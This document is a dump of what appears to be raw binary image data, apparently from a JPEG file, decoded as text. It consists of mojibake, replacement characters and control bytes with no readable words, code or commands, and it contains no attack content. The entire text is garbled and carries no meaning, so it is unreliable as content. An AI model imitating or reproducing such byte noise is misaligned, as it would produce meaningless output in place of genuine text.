�DX6a�B`CBɄ�J�+A��NR@B�v�` ���gCΒ����(��}P�����ay1��=��J��  �+�u�C�0?�D �X����H�`.#�=��P��(J |ƨ���D(�0�h� XF*���BB20a��;K�������{���X=�c`��Bh���ĸ���`0l�^2b&�@ 6�k��7�ЂBf�9��;��i���� l�<�L =�Be26���qrw�`��ߡ&vY{�d���͝�cyKU��a�� 0c\���	;������<<s�A$9��" ,�v�CG�1>�~��_@�� � �b7�G3�n���@Q7�@&���㜈�􂩩D��%�t�D���Cq�B@~��x���"v����0 ev�OOS\MJ E)c��%a$���OHj3+:�Gg	:����Ȓ$�~����I���s��L���?h�aҭ葑nc��i�a�`�CǢ�',/~� @ �i��\&`C�඀�#BaE�`"UcWҰ6�1�ˡ���3e?�<B�>�*0�L�@�t��yE]x��ꩦ���I}U&�wxL�{�( -I�$��s�B�<k��K�	������:��
Z��0�O��-��~�s��ȗ�2N,h�ꥢ{�!Jh�Ct�(c��!8e�5��.D�v���&���/��!0*��8q7��������B����P�&�?�s�����?��]A���AЈ�z�0^�  �
��9)g�0���=�����O�-q	P����`�l0�lb��.��~�o�d��@���!색��� �a|$�l� ������t�h <��X�D#^���0�C�9˂�M���÷����x��(����䌘�20w��������xr�}�֣�q�!6=fwDF>�Fypa9`�pa�PK&��~�Q���8%RNn�#$�[D���$4GQ Q���NQ��k2�]Y��:��\2#��p����=P�����Q5���
1�l:$� Ŋp����`"c�� �vv����:�A�����7�f�yA�N���e�& ��1�G��>��?�E�H�g�[�	���B?RL� �v"�<ʮ�������;N;�Pz�� �����_yZ�����-�� e@"���}#f�&e��0E�	��V-�5=�$�BI;��c�k1��B��'��#N���?�4L&��p��I��~ z�滎��:
�S�x�n���C�B��ߏ(ڀ!� !
^���shP Kٙ�0��{p��r�|�1���{���􆋛���^V=�@�G:�r�;L�d��р|�� �A��|�����3-Ϝ;�T�.��L�?��B��{�� ����{���r�m�PL�ω���]K��4
n����Fefr;o1��WwGX#2�-O_R�>;�?%B6݉���@�am�8�T�^$H
�0�A0+��6 �q*d
s�x�=;���C�:��-#t�^���gx��aM墶�ۮ�������>�D� ���V1(6N�@@�5��Om���H z�|��D�fS��`�+2�lD��-�
O�t�5�.!�$��\��tV� `�� "r�;��
06��l<} H �@l�u`��/]��dW2���� �;��t�SO9�"yT������`�Df&�o�x*5ȝ�K@��DJ��7�
<"O�1��Zs/��|v9ZAk����Ӹ�\�"K�d��Cs� P� �|~�S��!�s�OdWQ���&F�i��k#0�Ǥ:��� @y'��`� ���`�2�*L�q��\����H~�� �hm[&��Y5PĐuu(�y;�K��9��;P('x�Ű���`h@@L����+��5�r�:3�A�Q�gÈH�}`���dөB��W2�b���/�D7q�la:1�t�}�������ɡ�z:��c@���T����]�e �� �q�$�!��1��>�S�Q���@����G@g���x�0��R��y��Am��pq�qRVw)kP����^q	N�$������э��Qb7�ʐ �s��-|����QB�B4����a��9r�H2D�>�9o�F��O��{\�8�Mv�"A����Ƹ�	�l��
Ȟ�3���;DF�.��Թ��	A6�M��i��m6�M������0@��K׻Q4�-l6�,U0�~�K��K0Rt�;� [�����(��S��'vW�:��s�C�2�"�� l@F��Z g��	� ���n��0Vla�ǆ� ��
#�V����Z�!0k�D� �twbH�����I�C��<�޼k� [2��L;`�t[ϗ�?	����ۦ?t��;��~鋼��f��C�ӷ�����:�ؼ���o3�t=��c=󩗦�Q�=O��'���m7�t硛w���C~������5�Hz����� (      !1AQaq�������� �0��  ?!�/�9�+dm��V
��7�Fa������%|�G&zd� �B4���|�9���� `un<pu��zi)�#��*�g<f(*(a:u_����� ��*���k%���:�_�L���L����h�_�}�Ie�֮�#t�Υ0cQ��.T�f���ص��㜳��<ξ�Ī��~}��+�����=~�����ҾTH�E.��x�Q���T���]�}�uǐ���+�K�77���ʘ��5� -�m��D٫��`]�f'd��4�� }8�Z��]/ĺ�uU���늼6xd���2��Zr��N�=���8zG��כ��Gc�.4Z��ɩX��c��S���y���徲�l��:�0gq34x����67bm�"!]z�EQ�_$=���v�����������Vf>�gZ���K�N�Uh6.�o�zU�i�Ӫ�}���A��5�w���mU%����L�����[��MU�^��0\3�v`��\�xܳz����0�(}�sP󨌎��#KU��o*���{���g���㕚�J����Y�t���r˗k�ǳ85��x!�}�[��yq�4�a�wF*�s�1P8���v�:�����}<���.�t����Kԥ�����ـ?_��z}��|�!�U
�y�7opGL��ԧ������Х��k�g$i�{��l����(����5��� ���z����α�b����4���%�dGjO:�\�l�	�c�U92�Ff�f�3hr�I�ߘ��F�{�itmЩ���n9ZӉ���e��ug>'�U��d8�E�/�a�T(��t��^�*'t�d�����_�CU�!d�_k�)�Z���CF;/�[އ�0�-E_:0�j;�]���W[:D����1kh-��5��96u���`<@��8��Jl�u�r.������w�|�X��P�6��h=Xܬ ;��ߘ傺��ʷa��%p���}�/�ќ��0�!���_�����|�־�1)�v�}*c�#`ہF�?�e�'+�(��������>T��������YR�T��5<>ӛ�O�9}g �=�H|\�b���=���9�6Ÿ��5
=��!���B��G�J���ileu���M����~bh-���3�5
i�����?�@`�7
7Z���ǿ^�)��:j�
N{x�cN��x�/h�|�o����:��>�j�4Vo/��,��X.��7l���b�Y?�n�8����9��ٗ�u4���݇���3�^}�ȳou�� %�{>#WnUԈS�3r�uq��t�{A)26DPZk���b��ԫ��ḲAy��z��R�� �KX�ո�Q8\0��5��q�,/��5�\���d4�L_�%��O��*3�b���Hz�e}Į�����1L�J�O���?N��_D0
���������a�t5Q��`�އ���������l��j��;�,� ��1���I_��_�ϝ%�����j1t�p&iS����ܵ/��O`uc�+��|��c�&�8b"�N���Ï'�Ib{ۀ�B�wd�w���░��D�������ÿ�sX��L-l��.��j�T����l������a%�Z2��ç�8�R�|͂�z�bT���,�n�.�)�~� ɀ8lw�@@�-��	�u��N��1W\�fb��Ϊ�pƙ1�՝C�i�9q��6�PA��2DM0c���և�B*�և�/�����?�MNޱ����~ж+�K+V���g�Ѽw���mAŢ���}!��-�=`��M��Q����`9���H�L�e�o��'�^��71Vu��`S*^��4i����'+O}A�<��g�/N(��T�M�G��,H�;ϗ� <�	��O�T	:x�����������~���Հn�U�}�W�uOH�����`����Y�@3��_���55�����tL޳�E]W)_}h|�Eզ��/�������ڱ��2
�5�9툞6�Yn����V#iu<��;���v
�:��yN{����a�Ǳ��M)m�?�]����(��{ǘ9���+N� ��/o���Vڎ%1� Ս��uh[oQ��ƻ<�:Ă����l��X���D�x�3]WP�7WO+��
�a�-����5A�"W���� +=%j����j�s;�1�p�ҷ��.�}�O:�z�V��f�yt7<5}����ѽ��_������i�n��^L1.�;��(�FU����j��w��$E����1��c�Vm]K�[1������C���~�����J�0f��ˈ ��u�Ρ�v\Gv��QQazk�@����R����1<i]y'?�·�.^�t/_n���*��zA��G-L����4Op��F�����]CnG�}�4� n����@_�����������;�fв*�-��߰: �t�������B���9'������o���tV���8�S��=Ijy�RSD~]O�⧎g�r׸�kC�q㞧,��D���_x`]�� �j��5���L⯨����o�A˟YV�u�_���C7[�<i��Y�����ʊ8|�,�V�M'�`p�yw�!��`*��e�C���=��,�-� ��6Ӟ%ho�iV���Bj��Y�Κ�Uǹ����8�)��:���듆7����H����:Kne
�v&˕�~�9���c�=��yOR`����sMY�d�:gRRE��g�b�yW�Y���g��@>j�5~���3�ܶ�A���C���2�&Xq1�C�������&�P�R�m�N�ƾ�����c�*-�;͹YE��CKC����h;z���_�g��Ǫ��ߠ�Gs�m�/p�I���V��R@���>u��dw壯�b�ŵ�������`1��ܻ�����>r@�՝Z�ru9�֋V�3t>�5��B��K��|Yyh���(^�� �˃����7�M�)����WM΋*#m��k�׺.�s���/'2�������1-�]U~c��?��p�)8{��hsGf��cx1+*kT礵�U�gZ��P����ҕ+D�=7�� �Vu�mze����<�K��� �sSyU_RZ�M�^eҬ��C�gi�:./��
�o4�{jU�.r~b8;e�y�f�>%��&|	��Y��'f2�#[��UN���|� �W��c����'=N���`���q�S�Z�N>�^Bv�����}������W�~`�i��1i,���J{?��}�G�pd�˧�����>䫔���NѸك�4�0[�p���3v���;�?��n۝� e��#��%sP=� #��=>���|����|��'tg,FT%0c�7�l#(8`:�3��X����=�=1��j>vc�X������ �@��N��U��ީb���y������ee
�{�E��)�W��C���0�*����Ԣ:���iY�� �j���� 5R�)|:F��fҔ�Xz��EV���*�m�౪��)j�}��sT����2�%�S7	�9�p��P�L���a�y���pG&+8���/n�z������QJ��5ه#����P�\��j�_���C�YKÐ���o��T-s��x��<O�>x�*|��7���lC�k������#D�@7d�fo��t`:�y�G����Uqb�S>(M~jX��F;%竹�x�Y�JQ�9�)W  ZtVT��N�T��[�{Ϛ̯���� Y~����,��KP�TUov;CB���R-㊹՜x��KF2ۉ��+�~�Xt8�W�ڸ8j�;��TF�.�hb�U�V��/�m����~�n��w� �R�\�&��%ϣ=����ѲR+'����)��&������Q�m�����n���.��w}�.�wц0mY��M���	�R���M���-"��>ѳ�'��^�.��#�Rb�L��%D��!s���U�����:.@�8��� 'a�?�)z����W�A�Y���5�ߜ�c��J���*��W����@1Q<�S��J=9�(3,����}:����|�� "���2��x�O.��*�@�\�?JSkؙ7|u%a�}�St=)9M%�鏌-K�Օ{�O�����W��%��&�DD�c��hʶ��'$*�����[�|�!�`�mxl�E�3�(�/a����]d�ˌ��F���<���s��Oם�rr]^�jc��|������<R]].�v�`�cVm]����F�WX����|�&@'��#�/G�� �e�}�H�A�PF�K��Y�T�"��s�B���*��� �����/����1Jy?�br�:���Bݣ��)2�ܶ�<bhs�����,qy�]-�b++"+7t�c")�O}��=nX=,�D��/��v�oM�)f�V� �T]��y�LS*���y�(�s�P,!+�oI��wE2����E�7��h]x��WE�����QY�[�~���oOOH��Q�i�}~Tf�@�}s珯�u������|����|��	��!�}&|˗��m�0 XQ��QnIJSkY�Ɏ�� � ݲ��qG�Ĭ&߂p�S�ɫ8~ˬ����]ޓO����y� �П3��s�T48ӕB�Gt�-���9����\7-�B�9>S��W\ Uu² ^���>n|���K�h�Bn �*��y7U+�Ȩ�r��7M6�>�&;��?����i�a����5�~Y޺w�L@��"��c>��}gpYi�������*�=�>�M��?U�*�m�;>�P�vzJ�%����`+X�K�G�~��� `ث��hi�¿��O�s��U�+�CE���҂�&cVt6����ߤ�)ǤV��� �.k�o��5��`��:F9�Ϭ��*��7
��-S&*��7�<JYTP!�)ȯtt��3��	r�E��D�[�:�=G������Ъ�}��5>x��|�������>x����矧���)�o�L��X�=��Yq�؝f)� �=D�)p��v���;8~�hw6����0���~�!��ӡ���e���ʽ 	7��V�W:�0���B�,���^�}���:Z���C����+p���|�������}�c�㲢�(��G��	�4+�8��� ��E�8���-��_hv��0u��=��2��L-�pG0�����=���_���\O���Bu���\m��9{���nd�#�R�U�&Y�%❥оg���*�y@q�\�u1��h�J2�[��gGʓ��﹕�K���(�T�+<����Q]Z�~�^�8��#���(��!m�3��z!F�u.�u߼�5�t��q-|�3w��2��xF��^\~f�\A������W��&�s�t�|�����?O�������� ������H� �3R�I�G����y�
S���g��� (>w�[@���k�Sq��lǼ$F���M�z#n����6�I��<�6���k��!1:��\��p,:U���,�O/vd�{=�VOk�������B�y�_LOωT�@%��q�A���T����"�m`��!��;���b��tC�����8�u��e����G9�������J�^�� i�'ТX�=���?D%F�T~�ڹ�F�{������G�(lE���ݗ�J�rˎz��a�����T&�*Ag0���g�NX2����U�c��:@`{�Ay�״Jb�2� 'x��3���N1����|�-����/�2��ؗE=2��z*'�`�B��J�����VR�%�֧�� ��\Қ�~�Ϭ��~������ >�	�����܉��(s��Rt3	`����H㘼���ӗ�}� ��4���N7��� )�
.)��>7�jv4���nߧ
�u���e�U�^��^���슛i���^�Yb�L�]��s2�OI���L�ݥ�Ry�ۗ� m&�CW.�	z!i�6_��q�GEr���Zy��I|��]u��MX���K�h���ʮ����%u)�G�o�k	ݏg�	VfW3�*��*T���Di��J���_�x�P?�����פWd�5�3	wY�+�+3��0�]�� &]�(pq�5�����}F�Ҷ�u~�+�$:C�_�"�����U��^!���Yy6o2�W\��aD��M��p� �0i�e[��W��A=g�N��~g�uϙ��O�����?����� <O��� ��L �/�s^"q�r��p�%�|)
��8�0~gI��7}�-!�@������+b|T�gg�o��Dz�zG�I�z� fO�Z8��r�[F�'9��Viho}%2��-33�(��[��C%h�� �e���h���0|/�M1tc�K� ᜑ�K���=]�͟hr�ǒ�R�6�s~��z���Z��՝�\/���?�,����eg�_y����s���*'[�y�?Og�m	 (�[���h�0_.��.��R#�8�y��lI}���_��L/~�L�b�z����xy�1 ��ϱs�ye�����y7�;�Q6�9�:o7���k�ʜ��0��*�!�32 JQ�㉑�99%�����m����b/c�ey��s�6�����?3���Sǂu�|'�Y��u�X�����>O�O�x�O�|%.�����ީv'�2��m����SQ{�r���2�q\J�i��΃9��/Gh�L�_SpYb�]���a����x`� � _X��.;.E��$�� U��ߦ���DKZR�G�`�B���L�'QQ�/��?{/����q��?�Ш���%k-��=���l�nqρ���1�"��F�����ǽ��<�Ny?�x� ��!��T9ұ�sQ���eD�T�*�R��H�h�X�U*W�xN+�
���`|�B� \p���ʕ3Hj�;=a<�;���мC�)oЖq˼���[{�[�]���#'������z��=��)�v�)
�=nX�)�uc���8��[�f�r=����,�[��8J����ߧ�=�������� Y��?����I�ǈ����@�j76�U���#	6Z&z�]�cX��o8ޅ�*�0��':u؀o��?�hk������)"�V���aQ>=>���E�f@�'5t�ɉ .�`�� X�B��t�x�^
���~5�݂̯n�3�KҺ.=���kWŰ Y�'8��N��>#R�D-svq5��������$���,���c���~S���bY >�#�fT#��ʕ���F��GTp�Fuir�|:�NcYf�`a������j��R��r��ˠm=N�s)��@�<0�Y�C6-wt~R�i���{����^�V���-AS�4&����S��j��Y;�=�n{�-q���bT��l�^#]�׏^	���2�������T�o3�Y�O��}:Ϟ'�o՟����R���F�h���rEűR��[t̞�����Yr��PB��P�W�~e��U��o�Ҹ�G���-�l&r�h��e���L�
Wy�f�o�c0���z�Sr�b��<&+�Dx�A}�R�u�ξ�P|����[�2��؎_�>�a��m3��é��[R���a�F�/��a.�h��uޯ���ǴR������v@�����r̢>e})������}C1��-�f�s3M��;Kq2����]�v�JW��� l�;	�U�>Y�b�8���;�?~д��k���j%��fG� P%��������=m`/�  IB�v�3���k�t���AaÞe!U�Z����^�O��_Y��\��$@��m�5G�") T8�g�3���:N�.u�����3]/���ɫ�s��O��Գ�e��4r����m�%E�5�2�89��ѣ��x��ޒ�@�z��.�O��@�2^4U�F�v-=/��)�G�b~��,.�7D���������M �wk} �� �ʳ5��عG�%\�y�7��1,��uo�D�v�紧_t��(�u�shD�(�;��\^j��)���#�l~������qQ���wЖ�Üחqr�nWr����J�Q���i��J�"�̪_��>�ۇ���^\���_SQ�\�g��\l}��X~yB.�n��g��c����f}�;�w��;.??WXi��<p`c@jt��MCD�
p����?7y�?���;|��ݽ<0��H�|��b��
�(׌�i����@y*�T���$���[����wAN	���AD���~��Y�����1��?7?��:{͌�5���D�5��'D~�v�k���^�o=01Bַ��P��u��(U]5�wM���o� XA��s� ��Z���|����1��X��<��j���-�:,���7GRգ �����G�Y+8ˉ���\��1s%�?K��ks4X���5JW�M��U���t�xϡ�{ʥ�c�'|���M���lp�'uܯ��1Gi��#5
��R�O)Uī��+;m�l3����	ɰ�����a�}�ʀ�iV���n�0\���/5�.ݶ�Qf��̠�	���@�!U��(�5�w�`��3�s(����R����fiO��Fr���+�L	����Z�/��U���4G���6�� �Fޝ=㴣o�³��[��p�k��1���ϣ/��� Q(O���5�?��� Ǐ�G^'Y�����'O?Mg���g�G�x�h���x���ʮBq��1C���-PFk�a,,����:��~g��:ɍ� �md�Y��`+�	��<�c�]�.��3�U��	A]�\��K
��+^S�2����Ĥ��3���?y���0���L����
��i��K��:�������o����¦�ǤN/N҈��#�$I������M�re����R�/��uʃ���<�����W���ԚU�|LT��s �'S��-cZ{N�a����yG
>��v��o��^C���ʸ�"}+2��OySx��Ľ�����9!�I��#�L��{u&#�J�1������\(����y�M�Ν�C��1W6u���%���rJ�&^�n��TϚ�n�eC��t���<�gOw����B���tBm,ϻ���jJ&5CM7/���R��:y��1r��n�� �O�x�Ŝ��n��{�e(��k�S��f*7�)3j����K�'��,e<.�X�EW�F�#鐨��MӜ�v�sq_lN 1� �����ǽ�������&� ?�8��-������VefIR�jw��:ܩe����+3�Ӽw�������LH�#���kw��'A6
D��	�H=>`"�j�3e�'D_吸� 9Q��m�k�pF��2����H�*1.�7$���8H�Q��?�J#T��~������J�At8&��`N�&@�#��"�Yq�\����u8��w� ;E�Kn�qZ�c�Zκ<]�hXJc��M���>Y���a�y�~����}_�?�o��LN\Zr�b�.�i�H����bH�唻���=�Oy���b<������`�(�����t��|�]���3tH��]�'Ն iV���O��!v{	�P߈y��VѸ{�߰� �d|Y��L�?u�
����J���=�8ĩ^ҦoyI�q,��h8|�G�p\_�s������o�s
M���t� �ϟ�P�mo�Ǉ0���g�7��NOμT��v�b�M@z@'ѵ�-�#�R����6l�2ef6�2,���M�ьsL8�U�*1�2�[�.���ȹ��h��P�˾"�~�-��= %��]����>ٛY1��u�<�X������L˿�
>�|LA��q�p���7+�;��L8��=�����������&n�aG�>���W��ݩA���o���(������zγ�D�������jKD�h3D�E��������g_�#�_h�b��A-���A�Î���л��	�ե�Nx��:���R�C�J��(����h�����ʾ�����iX����xz�TBdGI6���9��-��(>����^�lÇϣ���`ݎ�2n���(��P{.��h�����/3��{�y����X�`Fװ�aA����#=+訞�FnV5�vbc�G�����ӏ=�}�����k����!��� O�+�p:I�x��X��ƚ�Y��@�� � �g���lɩkk'�1-�M�>���9��H��j=��7N�'�u�s������'_i�u�Q���������k�~��?E��혱�����fͅS�.3H��V���aǖt�~��e���en*�j��ّ��]Ħ��q�L�u��ۙ���.�qs4D�g����9�BU�ﴱ��Gk��&<��!����} �l��Q��_�u��v���S^X���|�u��i[���L��R��6�t>&��%_��� |K1o\&�_3h�;~Pl!����Kz=�<^�1r�)M�7�w9�SW��ʚ�<Nt��ߧ0�����lt<�J��.ӻ]�܍�U�{|�vgh�k������?��So��7���t	Eҗ�]�KG�}���s�9����x"�קBDOt�rw�$<\�fu�|G��?l��g�gO0�t��=�OyWW�n��N��L�PX[MY���oI���^*�[�g���<Ξ��e2��(�ø�5���H��?Lw&���l�^_�|�q��fWY��QZtI�E�vMB�;A�d3Q�d�a蒾�Ha�i����8���=�6��ߘ��/<�R{s&(0�Ǟ�&+�z�,�g[��0��u�-�#}����q3�
�\L��a�P�f}[X���D��Za�^�~�&s�����[���^;�� ���F�� AE��+�R��*��Y*�����TA��Ύ�C̩�#oOg~�L�A鉳8�z�u���!;��7���Z�������;������s*
�7C��z�0��%x��?>𢵦���8��T�'���]��<����SD�=��7�G��Ǟ��u��O�O�N�gN��t�'O~Н���\A3`�`�]q����n���Wؚ�>�^�ס2���(Z�M(�ȎgoKB�������L��H��`H�u�`�"J�}\[V��+���Ձ�|3 0���8+�n�۱�T´ح�׹��t�0���чj8��=���O�8���2i�y���Z�j����s?������ �4=��CpT�[���'L��=b4p2�L>���s$Jz_��J2�^�1ʮfV���{3{���k�j=ю��*<{Kkȱ��#n/��ܼgs=%K��A�w~x���WЙ����%m���(����͎u��L]s��� k�x�ך���b̓��V�g�3������E����ʘ�h��?֏G�� �4�뭞�oP���\Qa/!�g�p�;_s��;Ν��I�Rn�ε�:γ^��~�����:G	R�-Pye�e�eZ�<�x�G*HJ�l����#�y�epXs��ɦ��^��M*�M�f�c��Kt8�͘"���_�3@~�q#�M���r�Wx]Ԯ��`�i,�	��B2��J���׆�� *�S.��9�{���������Z2��[Tׅ��p'�� T�;�[��K��&��W�{3���:�<����l�_y���������� h���#c:p� i��C�� feg�ڱ������ ��ʘ:�iO�~љW�w�>�r��Ev�L�~��~ю���}L/���P{���)>�q�NƦvP�dZg��vy���*p�d�������6��(�����x1`�_i��k�h���߬]H�4�r5� �t�P�3]�sR��n����3���Z����OH
����p˩蜨2�<� ��g'Z����?�?�Q�\��:��~g�3�^u9q*1k�\�����wVt��=���%���]�w�̱�A�K���1 ���/4R���@p�M֢\)�����rJ��c��M�y\�3״�$�'1ںʧ}纬������b�Z�OU��$ew�v��}��䅑���l˸��WY��7�J����9�+�����C� Z>��T�!flT�܈�8Ñ#5�˫^�b�����PR��{u�R K�����N{�O�>�����J��b��� �� ޲�i�5���*ǜ��ؑ�6j��m�¥����E��"7�mô�1%}�>"s*T�-��+;�|3K\g�v���F�y���o�K
"�>�uy� ��}k�^T]C=Ʌ����]ݒ��ޟ:��#�����g��<A~e]6�9���\&����M��8 ���̣o0��P�t��c�d��Ng�2�� WB��( �O�פ�O���o;
��yw%ŏH�+vs��+�>�7�8i����X��Y�cP�R� /�y���[�eG�E|��C�0�%���Y�L�ğ�.��H4�Q�/�X?��c��ǣč�瀍6���V�i�:�R/Wľ�Ç���4p��n����ml �7_��־����]��lvK��]�&����۷H�,�+i�o-����;���we�J���D6�	M�ooV� ����H�7o�i�=��TZ[����I�&c<Snc$��7��Tq���e����Jev�Y �=��bz|7�Hez=x�P�XXD�i����]��3�a��h-�:q@�?:�\,����3�Nc�>q툏eU�����oYVߕl��A����*���-�i '^|L-'3[��K���_����?��C�İ-21GW�����Z��Z�J�R�u�y��#%5�)��!Q@(�ʀ*j�X9c���<�7Υ��*�	�eBGS$VG�T���*`���t1!�ǩ�]�<B���ݸ*����5:���ꛪ7��>���ຽ銆x{{�Ǧ�_3��e?%��_�_�a�hʖ{��N#- �1� ��&j�YY�&n��0�����qÆ���+����-����a����B/Qǟ�j$���jz�w�]7�}���������zJaP@���T��������{��F���'Õ���4�~ �4��
Q���L�c#��'u�m�����ȣ}�5^�~x�AU�8ޯ��G��75���O���Nq�w��S>��?h~����C���7wj��[�l:�AT���6�皢�[�W�neE^���J�aC.t]��  ��C�Ɂ�v���+��큟fc�5�h��F[_f\ܪ�? �=�޿��f�gӓ�Iv3�� �I��HK���� �=eb�
v�Hwv�x�rX|Xʐ^h�2YX�?3�B���>c�qj�07�7밽�3�y=��]�n޵��ta�p�f�y�@LE�����/�����`�tx��}CDN'�G���R���5+�)�ji���h�w�L��a�������4�?q߄���G��>;���|N�����5�n|�_�/��	���~d��ϳ��}#����� >�Zk���=Y��'y�?��3�c�?��'Y���>�纓�:�>�5'��Nf��<�}c��g����>���o��4'���7�� ��Ǐ���|B<����Ӈ����0�� _P���'��?�� '     !1AQaq��������� ��  ?r+n�_T.	{`)k.7�	W`Ѷ��s��V^9�}J����Й�t�U#x�U��A�_��í��y�D�J�K��g�"���6
�煇%Viw��1C(�c.{�e ���b^7[W
%$�j�EK,`s8EСUv)o���㺟4@Gk�dPi�1x*�ع;�.��(�H=LhH9�Ĺ�.���F~��:.M��+dwA�0"n���F@Ĩ��������T����������Eh��ֵ7�����b��Q��(�K۱�aB2������WY����`=�`�K��
���uT��/��m�M�лZxtJ
�������7��r��
E�|&�IE�J�^r���1�х{��/m���DO��Y �����`�R���٘5� �� Gm 4Eh�H�9!|�v:vG�����\�#{���-�o��i��&���_����`��� 7-yk�����j��s�j
m}�J�ؒ�_�����e��w�ů1t4ګ҃�a���A��Ӟ���T��c�Ih�F �ǫSU�ِm�h�ڙ�#���k��,�ZcU���":�\tUwg���*��5:�>{F;��k��h|�V��) ��q�N^m�Ф���H���u��E�@��5K�B7�Y@�쥀�M�Cw�ķ���.�*���V-CI�2��Ղ-_6�bR���f9�  �
��W�@�i���;1�ՖQ��U[���P���ER<�px1���.�K� ���.����ђ�mE_��W�b�����|���������Z��1�ݢ�N,{�XV|W-�op��B�0q�7��W��~���[��(MSHV��# q$��s���$@�L<-�����P�kmRԕ�	DL��!�U��ky+��ڀ�^Q-�;v�Uk�/OW(�6����aXZ� �vJo(�;�z��p(4�>a.�x���ԥ�%�Pԫ�Y�E�CX�
���lZ�&Q��O7CE��� t��i����N�y	�SU��r��V����<�-}-|Pf5E��׮S��༾^��(O������5�P����l[X6�ܮ�]��[��y��� z(%oF_���n~�'v�t�|F�5�<�X>���>�"f��r�e�B�W�����ź��̪�~.+μ�G}�`���\*����*���w�I�t�].�X���Z{x���ũn��a�#��5��_��|�U+����8O��_��+)^���5��A��VE�b��OD$i�� �A�%�� �U2+}�&��U�|�!�n��$`D���� [u�N��~b�K.Af0�!̮Z�b�bXuP=e�n�L{�TY�ŭg�;pn��V�I�KX�9���m\�ޞ8�1r9)��ß51�%:�H�KS["�����������`lB����Z����+����.��!Z\K�Tz*|��!���w^��Ӷ������4J��6�[>y�b&ml�
_�8:�-�5Jy"�+����G�V68��m�� <_K��U�"�6,�6ӿ��NҰ�<�Z�R�+
I˺��X�)�㒳�.���d*�W�vƅ /��/�SAh~î"A���<�u�6�����JD�������C��N�p�|���v��Ѷ!�{/�5�L{�`*�M�=����y�j5+�%L�2���,�������P���m?�R�6����r_2�Z���3��B�zU�g30Xm↗��&�#I
���1���O��=c@�8/c8��A��J|n%��òeN<��*�)Z�6��uy�b���8s�~a,��X�/g.˩J9��T��y��<�ku]��ͱW�Q-��w��<��xя�'")�jq�����|�����e���	Y�[�
:����9��l�c�ivgt��Ua�QA���cl�Z�R����!5�r�*��R�<��ƣC��ˢ�xQ�3Xn_�3[(�D/~7��x}+�`�}�Y��U��%{����f��S����>k�#�|� "�_�+)/���P>=L+�|�8a�+U��1W��*MЍ����KEt��E��j��J�ʌ�`����%^��ѱ��4����8 /L
�` �ȼ���e!�ՏN����p�╀��NT|<�����+Ut)f��[���3C�"9�t�=��`��_#Y 5�e5O>&Ibq/k����X=9���P���p�ܶĜ�/�e��M��0u�Ϋg5�"���St�r��*�w#�.�b��@s��ܶP���v����t�_[�z_�-դ� ��3��)PY1z@B.�`%[H���)
avPf�]�3#��y.��l�U8�o��Q�^����X*��%�E5h��j�U�� Z*�5k���)Vh��6��K/�9=8�&��yp�0nǉ��{�^p�͇Y9�Z�Q@!rj��&2rdÓ%�g�
6�n�")����b��Ϯƌ=��Ā,�Z��)��*��j�n ����E06�8P>3�yT+�I_�p�  4P�3{����Ģ�o6�%�30,^1�=�e�(l�P�W��MoUm��`���� �	�b5!�y!�F9 �Ƭ?kf9��>V�������X����<.����Vz`��돣���*� �Q���68���k�,ɬ]ܾ���4Px*"�4��sXh�oՅ�"�&�#L�b�S>`�L.Н��)q�y�����#,]���]�0D��2�B�⬻[L�y~_֠r�L:��/�ы�L)Z�(<_�&N� 2��`e�1�]��r�r
VZ2OW�$ȞO	��vAV<�^O p1 �WC�t<@�H�0�?�oo������B�W���z�Je	�X�MY����iV_v-]�3-��S "��r��Z91���n��
���}F��m�}���m���D!D�hZ��.���kֵ�S�%
u||}W�xA��=�b�U�H=��x��4�H-+��9�o�+�q�(z��c�℘#w "]+[jn�<dme�Z�T�-}��Y�>D��Ѱ�x��*Y��7o!Zi�a�>�E���Y\��z���^ֿa��Ι�m���.1�/r����2ũa���{YV�KX�E��&[����ڣ���Kj*V�����S�S�v���f2Y�ؔ�WX��+A^��!���(e��6�0���~��Ζo!��� ���[ն"d����Y���Zv���N>��Φ	��޼J[-�V���#y0������Eʷ�/�)Ƒ�)�x�(0YqN�,̸p�� D��}�gyݡ�1]��̑��{�Z��^ ǹ66�:��º�
�uf�	�i�|��	��?�x7��+�>�������Oճ��e����78�P})��;l���y�52QEhd{�����j (��E�˛+"R�,���k�kxO�_�4��P�UR�B7˙S���1`��\
���(5u�m���"��їu,ű�.o�Ð�Ӵ0*��ҩς1�|1�-{o�O4!ݧ�(%֕��Z�a57.��/!���h�q�C�b)I���#�׆mS%���iE�������1D����*a+��׊U�n�1Q��(�.�nD��%�*`J�C�C�P�]��~�Ĕ@��k�[X)H'^h��R�U���3 h��U(�[CX4��	*�Pk���rL��:遡�F�t��\��|��K�Q�s�ؕV|"xB��5�I��"N����
Z��,"�y�Ϊ7��HJ�"����-��C-��=�
�[����ᇺ^[x�d5u.��������U���`ڔ�v�P�ӽ�N�_*�4�l���e��ˋ�T���B��q��Mz�(�=�<�	�4�v�;����Zi�/�kv@��K\`ee_-`��v��5J�X�h{��d.Z�P�8�YR�ԿD��s� �P� 4E��k���(���h���JJ���U�_���6����qn5a����x[�[2y�!��ab�"4�X~k_�6�Fn*�VL�j�}� �g5��_�-�ʸ����%���/�&<�@H�@y�$D����E����u])�(���� �A��YA�Ϥͧ|;g^A2gC̪�YM�墌��w��ih6A�fS��m%��/"d8�1�;�b��?A.vC����=���_pI\�N2�4��R�n5*���9��<�s��@]�����F�����D�͋Q�U ����A��]B��ާr�x�0Յb}�
����/�W/���|,� �)�}�d݁�b>/�l�M��$��Pռ����m�D��N��T�)���� L��� ��~�6�[�і>�p\=����E�c�`V*g�3ȱJ����P`FY[�E���������Y���u-�%8����$p��B�<�bW��xe׏S
�@���o,M��r��.efԣ/^}V�PSb���� �VY���%m�Z�G���JIƢ���j|Q.�hڬ}��4�k�ύ�
��;�Y)l����0vKV�)6�h�H�qG$�Ә�d���Ư� �QW�K��$R�jj���e�~�v�Q�
��{�)��vaK˂P*��e���-��wVdո�)A�K�Wp��^T�rZ��Lr1mK��_���9D5a��~�Ħ d�� ���.ώi�����nZF95����fH����\�Q�0-.���6�e�Z��jR�dw�Җ�͓���y5�cJ��7�OÊ誗����+Y�O�T�^8�R����\uc��-�W���=N�����(򪝆���Ӑ�����P��;�iY|!�+O}�G��R��b�=.	��q����C�)O��
�#N�?Sb���\�8]��h�0 6 x��`���62F
8�{e�����Nb�Ô
